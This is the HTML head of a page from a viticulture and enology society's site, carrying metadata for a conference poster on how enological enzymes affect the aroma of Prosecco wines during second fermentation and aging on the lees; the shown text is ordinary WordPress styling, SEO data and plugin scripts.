

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/14760/
body_size: 19115
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Proseccco is a famous italian Protected Designation of Origin (PDO) produced in two regions: Veneto e Friuli Venezia Giulia, however, the production is mainly concentrated in the province of Treviso. These territories are characterized by plains with some hilly areas and temperate climate. Its Production regulation provides a minimum utilization of 85% of Glera grapes, a local white grape variety, and up to a maximum of 15% of other local and international varieties. Prosecco second fermentation takes place, according to the Charmat method, in autoclaves." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="lcabrol"/>
	<link rel="canonical" href="https://ives-openscience.eu/14760/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging • IVES" />
		<meta property="og:description" content="Proseccco is a famous italian Protected Designation of Origin (PDO) produced in two regions: Veneto e Friuli Venezia Giulia, however, the production is mainly concentrated in the province of Treviso. These territories are characterized by plains with some hilly areas and temperate climate. Its Production regulation provides a minimum utilization of 85% of Glera grapes, a local white grape variety, and up to a maximum of 15% of other local and international varieties. Prosecco second fermentation takes place, according to the Charmat method, in autoclaves." />
		<meta property="og:url" content="https://ives-openscience.eu/14760/" />
		<meta property="article:published_time" content="2022-06-27T13:32:45+00:00" />
		<meta property="article:modified_time" content="2023-06-27T09:54:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging • IVES" />
		<meta name="twitter:description" content="Proseccco is a famous italian Protected Designation of Origin (PDO) produced in two regions: Veneto e Friuli Venezia Giulia, however, the production is mainly concentrated in the province of Treviso. These territories are characterized by plains with some hilly areas and temperate climate. Its Production regulation provides a minimum utilization of 85% of Glera grapes, a local white grape variety, and up to a maximum of 15% of other local and international varieties. Prosecco second fermentation takes place, according to the Charmat method, in autoclaves." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/14760\/#blogposting","name":"Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging \u2022 IVES","headline":"Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging","author":{"@id":"https:\/\/ives-openscience.eu\/author\/lcabrol\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-06-27T15:32:45+02:00","dateModified":"2023-06-27T11:54:29+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/14760\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/14760\/#webpage"},"articleSection":"3 - WAC - Posters, IVES Conference Series, WAC 2022, IVES Conference Series, WAC 2022"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/14760\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/#listItem","name":"WAC"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/#listItem","position":3,"name":"WAC","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#listItem","name":"WAC 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#listItem","position":4,"name":"WAC 2022","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/wac-session-iii-posters\/#listItem","name":"3 - WAC - Posters"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/#listItem","name":"WAC"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/wac-session-iii-posters\/#listItem","position":5,"name":"3 - WAC - Posters","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/wac-session-iii-posters\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/14760\/#listItem","name":"Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#listItem","name":"WAC 2022"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/14760\/#listItem","position":6,"name":"Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/wac-session-iii-posters\/#listItem","name":"3 - WAC - Posters"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/14760\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/14760\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/lcabrol\/#author","url":"https:\/\/ives-openscience.eu\/author\/lcabrol\/","name":"lcabrol"},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/14760\/#webpage","url":"https:\/\/ives-openscience.eu\/14760\/","name":"Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging \u2022 IVES","description":"Proseccco is a famous italian Protected Designation of Origin (PDO) produced in two regions: Veneto e Friuli Venezia Giulia, however, the production is mainly concentrated in the province of Treviso. These territories are characterized by plains with some hilly areas and temperate climate. Its Production regulation provides a minimum utilization of 85% of Glera grapes, a local white grape variety, and up to a maximum of 15% of other local and international varieties. Prosecco second fermentation takes place, according to the Charmat method, in autoclaves.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/14760\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/lcabrol\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/lcabrol\/#author"},"datePublished":"2022-06-27T15:32:45+02:00","dateModified":"2023-06-27T11:54:29+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F14760%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F14760%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
